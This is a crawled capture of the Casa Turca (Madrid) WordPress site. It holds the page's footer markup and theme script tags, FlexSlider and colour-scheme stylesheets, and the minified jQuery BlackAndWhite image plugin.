				<div class="four columns m-bot-25 m-minus-main">
																						</div>
				<div class="four columns m-bot-25 m-minus">
															
				</div>
				<div class="four columns m-bot-25 m-minus">
														</div>
				<div class="four columns m-bot-25 m-minus">
										<div class="footer_widget widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</div>
		</div>
		<div class="footer-copyright-bg">
			<div class="container ">
				<div class="sixteen columns clearfix">
					<div class="footer-menu-container">					
						<nav class="clearfix" id="footer-nav">
							<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="footer-menu"><li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8334"><a href="http://casaturca.org/casa-turca-de-madrid-boletin/">Contacto</a></li>
</ul></div>						</nav>
					</div>	
					<div class="footer-copyright-container right-text">
						  Copyrights © 2015 CASA TURCA - All Rights Reserved
  					</div>
				</div>
				
			</div>
		</div>
	</footer>	
		<p id="back-top">
			<a href="#top" title="Back to Top"><span></span></a>
		</p>
	
        <script>
		//<![CDATA[
			// FitVids
			jQuery(document).ready(function($){
						if (navigator.userAgent.match(/AppleWebKit/) && ! navigator.userAgent.match(/Chrome/)) {
			   document.body.className += 'safari';
			}
			});
		//]]>
        </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/felius\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"http:\/\/casaturca.org\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"1c1910cf59","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="http://casaturca.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.easing.1.3.js?ver=2.0.6" id="easing-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/tools.js?ver=1.3.1" id="tools-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/superfish.js?ver=2.1" id="superfish-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery-ui.min.js?ver=1.4.3" id="jquery-ui-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.flexslider.js?ver=1.3" id="flexslider-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.jcarousel.js?ver=1.3" id="jcarousel-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.fancybox-1.3.4.pack.js?ver=1.3" id="fancybox-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jQuery.BlackAndWhite.min.js?ver=1.3.1" id="BlackAndWhite-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jflickrfeed.min.js?ver=1.3.1" id="jflickrfeed-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jquery.quicksand.js?ver=1.3.1" id="quicksand-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/jcarousel-function.js?ver=1.3.1" id="jcarousel-function-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/main.js?ver=1.3.1" id="main-js"></script>
<script type="text/javascript" src="http://casaturca.org/wp-content/themes/felius/js/verify.js?ver=1.0" id="verify-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($){
$("#back-top").hide();
$(function () {
$(window).scroll(function () {
if ($(this).scrollTop() > 100) {

$('#back-top').fadeIn();
} else {

$('#back-top').fadeOut(); }});
$('#back-top a').click(function () {
$('body,html').animate({
scrollTop: 0
}, 600); return false; });
});

jQuery('#mailchimp').submit(function() {
jQuery('input#email').attr('placeholder','Adding email address...');
jQuery.ajax({
type: 'POST',
data: {

action:'mailchimp_add',
email: jQuery("#email").val()

},
url: 'http://casaturca.org/wp-admin/admin-ajax.php',
success: function(msg) {
jQuery('.response').html(msg);
jQuery('input#email').attr('placeholder','Your email here...');
},
error: function() {
jQuery('.response').html('An error occurred');
} });

return false; });
});

</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://casaturca.org/wp-content/themes/felius/css/flexslider.css?ver=6.8.3
body_size: 6621
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 /* Flexslider (first theme(index2.html))
 ===================================================================*/
 
/* Browser Resets */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {
	margin: 0;
	margin-left:38px;
	padding: 0;
	list-style: none;
	-moz-box-sizing: border-box;   
    box-sizing: border-box; 
} 
.flex-control-paging {
	margin:0 !important;
}

/* FlexSlider Necessary Styles
*********************************/ 
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;} 
html[xmlns] .slides {display: block;} 
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {margin: 0 0 55px; }
.flex-viewport {max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; transition: all 1s ease;}
.loading .flex-viewport {max-height: 300px;}
.flexslider .slides {zoom: 1;}

.carousel li {margin-right: 5px}


/* Direction Nav */
.flex-direction-nav {*height: 0;}
.main_slider .flex-direction-nav a {
	width: 38px;
	height: 38px;
	margin: -20px 0 0;
	display: block;
	background-color: /*url(../images/bg_direction_nav.png) no-repeat 0 0*/ #2f343a;
	position: absolute;
	bottom: 0px;
	z-index: 10;
	cursor: pointer;
	text-indent: -9999px;
	-webkit-transition: all .3s ease;
}
.main_slider .flex-direction-nav .flex-next {
	background-image: url(../images/next-small.png);
	background-repeat: no-repeat;
	background-position: center center;
	left: 38px;
}
.main_slider .flex-direction-nav .flex-prev {
	left: 0px;
	background-image: url(../images/prev-small.png);
	background-repeat: no-repeat;
	background-position: center center;
}
.main_slider.flexslider .flex-next:hover { background-color:#1BBC9B;/* right: -33px;*/}
.main_slider.flexslider .flex-prev:hover { background-color:#1BBC9B;/*left: -33px;*/}
.main_slider.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.main_slider.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}


/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -38px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background-color:#d1d1d1; cursor: pointer; text-indent: -9999px; }
.flex-control-paging li a:hover { background-color: #1BBC9B; }
.flex-control-paging li a.flex-active:hover { background-color: #1BBC9B; }
.flex-control-paging li a.flex-active { background-color: #2f343a; cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
/*
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev {opacity: 1; left: 0;}
  .flex-direction-nav .flex-next {opacity: 1; right: 0;}
}*/


/* Caption style */
/* IE rgba() hack */
/*.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}*/
.flex-caption {
	position: absolute;
	left: -38px;
	bottom: 50px;
}
.flex-caption .subtitle-3 {
	text-align:right;
}

.flexslider:after {
    content: "";
    position: absolute;
    width: 100%;
}
.flexslider {
    margin: 0 auto;
	margin-bottom: 62px;
    padding-top: 0px;
    position: relative;
}


/******************************************/
.flex-caption .title h2{
	color:#fff;
	background-color:#414146;
	/*line-height:44px;*/
	height:44px;
	font-size:30px;
	font-family: 'OswaldLight', Arial, Helvetica, sans-serif;
	display:inline-block;
		padding-top: 11px;
	padding-right: 15px;
	padding-bottom: 11px;
	padding-left: 15px;
	margin:0;
}
.flex-caption .subtitle-2 {
	color: #d1d1d1;
	background-color: #535961;
	width: 345px;
	padding-top: 16px;
	padding-right: 20px;
	padding-bottom: 16px;
	padding-left: 20px;	
	margin:0;
}
















/* #Tablet (Portrait)
================================================== */

    /* Note: Design for a width of 768px */

    @media only screen and (min-width: 768px) and (max-width: 959px) {
		/* Direction Nav */
		/*.flex-direction-nav .flex-next {background-position: 100% 0; right: -25px; }
		.flex-direction-nav .flex-prev {left: -25px;}
		.flexslider:hover .flex-next {opacity: 0.8; right: 5px;}
		.flexslider:hover .flex-prev {opacity: 0.8; left: 5px;}*/

    }


/*  #Mobile (Portrait)
================================================== */

    /* Note: Design for a width of 320px */

    @media only screen and (max-width: 767px) {
		.flex-caption {
			visibility:hidden !important;
			display:none !important;
		}
       
    }


/* #Mobile (Landscape)
================================================== */

    /* Note: Design for a width of 480px */

    @media only screen and (min-width: 480px) and (max-width: 767px) {
 		.flex-caption {
			visibility:hidden !important;
			display:none !important;
		}

    }

/* Retina Images (High Resolution)
====================================================================== */
@media (-Webkit-min-device-pixel-ratio: 1.5),
 (-moz-min-device-pixel-ratio: 1.5),
 (-o-min-device-pixel-ratio: 3/2),
 (min-device-pixel-ratio: 1.5),
 (min-resolution: 1.5dppx) {
	   
		/*.flex-direction-nav a {
			background: url(../images/bg_direction_nav@2x.png) no-repeat 0 0 #5a5a5a ;
			background-size:57px  auto ;
		}*/

}



--- FILE ---
content_type: text/css
request_url: http://casaturca.org/wp-content/themes/felius/css/colors/nice.css?ver=6.8.3
body_size: 5155
content:
/* nice #0CC
====================================================================== */

::selection
{
	color: white;
	background-color: #0CC;
}
::-moz-selection  
{
	color: white;
	background-color: #0CC;
}

.search-submit:hover {
	background-color: #0CC;
}
.facebook-link, .skype-link, .twitter-link, .flickr-link, .vimeo-link, .dribbble-link, .linkedin-link, .rss-link, .googleplus-link, .pintrest-link  {
	background-color:#0CC;
}
.sf-menu li li a:hover{
	background: #0CC !important;
}
.logo-container:hover {
	background-color:#0CC;
}
#main-nav .current li.current a, #main-nav .current li.current li.current a {
	background-color:#0CC;/**/
}
.sf-menu li li a:hover{
	color: #fff !important;
	background: #0CC !important;
}
.ca-icon{
	background-color:#0CC;
}
.box1-img-container, .box1-img-container-inv {
	background-color:#0CC;
}
.box2-img-container {
	background-color:#0CC;
}
.block2-a:hover .box2-img-container-inv {
	background-color:#0CC;
}
.box3-img-container {
	background-color:#0CC;
}
.block3-a:hover .box3-img-container-inv {
	background-color:#0CC;
}
.box3-description-container {
	border-bottom:3px solid #0CC;
}
.box5-img-container, .box5-img-container-inv {
	background-color:#0CC;
}
.block5-a:hover .box5-img-container-inv {
	background-color:#0CC;
}
.comment-reply  a{
	background-color:#0CC;
}
.button-buy-container a{
	background-color: #0CC;
}
.nl-button {
	background-color: #0CC;
}
.jcarousel-next:hover, .jcarousel-prev:hover {
	background-color:#0CC;
}
.lp-item-caption-container a:hover {
    color: #0CC;
}
.lp-item-text-container {
	border-bottom: 3px solid #0CC;
}
.lp-item-caption-container a:hover {
    color: #0CC;
}
.page-title-container {
	background-color:#0CC;
}
.contact-mail a:hover{
	color:#0CC;
}
.blog-item-title-cont a:hover {
	background-color:#0CC;
}
.pagination-1 a:hover {
	background-color:#0CC;
}
.pagination-1 a.pag-current {
	background:#0CC;
}
.skill-bar-content {
	background: #0CC;
}
.tag-cloud a:hover {
	background-color:#0CC;
}
.comment-name a:hover{
	color:#0CC;
}
.dropcap4 {
	background: none repeat scroll 0 0 #0CC;
}
#toggle-view .ui-accordion-header:hover {
	color:#0CC;
}
.box-icon i {
	background-color:#0CC;
}
.latest-post h4 a:hover {
	color:#0CC;
}
.footer-mail a:hover{
    color:#0CC;
}
.price-col-main .price-container {
	background-color:#0CC;
}
.pt-col-main {
	background-color:#0CC;

}
h1.pt-col-main {
	background-color:#0CC;
	color:#fff;
}
.button.gray:hover {
	background-color:#0CC; /*Change color*/
}
.view a.link {
	background-color: #0CC;
}
.view a.zoom {
	background-color: #0CC;
}
.hover-item:hover .lw-item-caption-container a:hover {
	color:#0CC !important;
}
.blog-item-date-cont  {
	background-color:#0CC;
}
.blog-categories li a:hover{
	color:#0CC;
}
.blog-categories li a:hover .blog-cat-icon{
	background-color:#0CC;
}
.blog-categories li.active .blog-cat-icon{
	background-color:#0CC;
}
.latest-post-sidebar img:hover {
    border-color: #0CC;
}
.ui-accordion-header:hover a{
	color:#0CC;
}
.ui-accordion-header:hover span{
	background-color: #0CC;
}
.ui-accordion-header-active span {
	background-color: #0CC;
}
.latest-post h4 a:hover {
	color:#0CC;
}
.footer-mail a:hover{
    color:#0CC;
}
#footer-nav li a:hover {
	color:#0CC;
}
a.author:hover {
	color:#0CC;
}
.tweet_text a:hover, .tweet_time a:hover {
	color:#0CC;
}
.button {
	background-color:#0CC;
}
a {
    color: #0CC;
}
.a-invert:hover{
	color: #0CC;
}
.button.get-theme {
	background-color:#0CC;
}
.view a.link {
	background-color: #0CC;
}
.view a.zoom {
	background-color: #0CC;
}
.hover-item:hover .lw-item-caption-container a:hover {
	color:#0CC !important;
}
#back-top a:hover {
	background-color: #0CC;
}
blockquote:before {
    background-color: #0CC;
}
blockquote {
    border-left: 2px solid #0CC;
}

.blog-categories li:first-child .blog-cat-icon {
	background-color: #0CC;
}

/****************SLIDER 2********************/
.flexslider .flex-prev:hover {
	background-color: #0CC;
}
.flexslider .flex-next:hover {
	background-color: #0CC;
}
.flex-control-paging li a.flex-active:hover {
    background-color: #0CC;
}
.flex-control-paging li a:hover {
    background-color: #0CC;
}

.post_flexslider.flexslider .flex-next:hover,.post_flexslider.flexslider .flex-prev:hover,.main_slider.flexslider .flex-next:hover,.main_slider.flexslider .flex-prev:hover {
    background-color: #0CC;
}

/***************SLIDER 4*********************/
#sequence-theme .next.slider1:hover, #sequence-theme .prev.slider1:hover {
	background-color: #0CC;
}
/**************SLIDER 5******************/
#sequence-theme .nav li img.active   {
  border-top: 5px solid #0CC;
}
#sequence-theme .next,
#sequence-theme .prev {
  background-color:#0CC;
}
.sequence-theme-6 #sequence-theme .next,
.sequence-theme-6 #sequence-theme .prev {
  background-color:#535961;
}
.sequence-theme-6 #sequence-theme .next:hover,
.sequence-theme-6 #sequence-theme .prev:hover {
  background-color:#0CC;
}
#sequence-theme .main-text {
	border-left:5px solid #0CC;
}
#sequence-theme .color {
	color:#0CC;
}
/*****************SLIDER 6*******************/
#sequence-theme h3 {
	color: #0CC;
}
#sequence .slide-2-yellow {
	color: #0CC;
}

--- FILE ---
content_type: text/css
request_url: http://casaturca.org/wp-content/themes/felius/css/bg/bg5.css?ver=6.8.3
body_size: 159
content:
/* background 5
====================================================================== */

body {
	 background-image: url("../../images/bg/debut_light.png");
}

--- FILE ---
content_type: text/javascript
request_url: http://casaturca.org/wp-content/themes/felius/js/jQuery.BlackAndWhite.min.js?ver=1.3.1
body_size: 3669
content:
/**
 *
 * Version: 0.2.4
 * Author:  Gianluca Guarini
 * Contact: gianluca.guarini@gmail.com
 * Website: http://www.gianlucaguarini.com/
 * Twitter: @gianlucaguarini
 *
 * Copyright (c) 2012 Gianluca Guarini
 *
 * Permission is hereby granted, free of charge, to any person
 * obtaining a copy of this software and associated documentation
 * files (the "Software"), to deal in the Software without
 * restriction, including without limitation the rights to use,
 * copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the
 * Software is furnished to do so, subject to the following
 * conditions:
 *
 * The above copyright notice and this permission notice shall be
 * included in all copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
 * OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
 * NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
 * HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
 * WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING
 * FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 **/
;(function(a){a.fn.extend({BlackAndWhite:function(c){var n=this;c=a.extend({hoverEffect:!0,webworkerPath:!1,responsive:!0,invertHoverEffect:!1,speed:500},c);var p=c.hoverEffect,q=c.webworkerPath,h=c.invertHoverEffect,s=c.responsive,j=a.isPlainObject(c.speed)?c.speed.fadeIn:c.speed,k=a.isPlainObject(c.speed)?c.speed.fadeOut:c.speed,t=!!document.createElement("canvas").getContext,u=a(window),v="undefined"!==typeof Worker?!0:!1,w=document.all&&!window.opera&&window.XMLHttpRequest?!0:!1,r=function(c,d){var b= c.src;if(t){var b=a(d).find("img").width(),e=a(d).find("img").height(),f=c.width,g=c.height;a('<canvas width="'+f+'" height="'+g+'"></canvas>').prependTo(d);var l=a(d).find("canvas");a(l).css({position:"absolute",top:0,left:0,width:b,height:e,display:h?"none":"block"});var m=l[0].getContext("2d"),b=0;m.drawImage(c,0,0,f,g);f=m.getImageData(0,0,f,g);e=f.data;l=e.length;if(v&&q)b=new Worker(q+"BnWWorker.js"),b.postMessage(f),b.onmessage=function(a){m.putImageData(a.data,0,0)};else{for(;b<l;b+=4)g=0.3* e[b]+0.59*e[b+1]+0.11*e[b+2],e[b]=e[b+1]=e[b+2]=g;m.putImageData(f,0,0)}p&&(a(d).mouseenter(function(){h?a(this).find("canvas").stop(!0,!0).fadeIn(j):a(this).find("canvas").stop(!0,!0).fadeOut(k)}),a(d).mouseleave(function(){h?a(this).find("canvas").stop(!0,!0).fadeOut(k):a(this).find("canvas").stop(!0,!0).fadeIn(j)}))}else f=a(d).find("img").prop("width"),g=a(d).find("img").prop("height"),a("<img src="+b+' width="'+f+'" height="'+g+'" class="ieFix" /> ').prependTo(d),a(".ieFix").css({position:"absolute", top:0,left:0,filter:"progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)",display:h?"none":"block"}),p&&(a(d).mouseenter(function(){h?a(this).children(".ieFix").stop(!0,!0).fadeIn(j):a(this).children(".ieFix").stop(!0,!0).fadeOut(k)}),a(d).mouseleave(function(){h?a(this).children(".ieFix").stop(!0,!0).fadeOut(k):a(this).children(".ieFix").stop(!0,!0).fadeIn(j)}))};this.init=function(){a(n).each(function(c,d){var b=new Image;b.src=a(d).find("img").prop("src");if(b.width)r(b,d);else a(b).on("load", function(){r(b,d)})});if(s)u.on("resize orientationchange",n.resizeImages)};this.resizeImages=function(){a(n).each(function(c,d){var b=a(d).find("img:not(.ieFix)"),e;w?(e=a(b).prop("width"),b=a(b).prop("height")):(e=a(b).width(),b=a(b).height());a(this).find(".ieFix, canvas").css({width:e,height:b})})};return this.init(c)}})})(jQuery);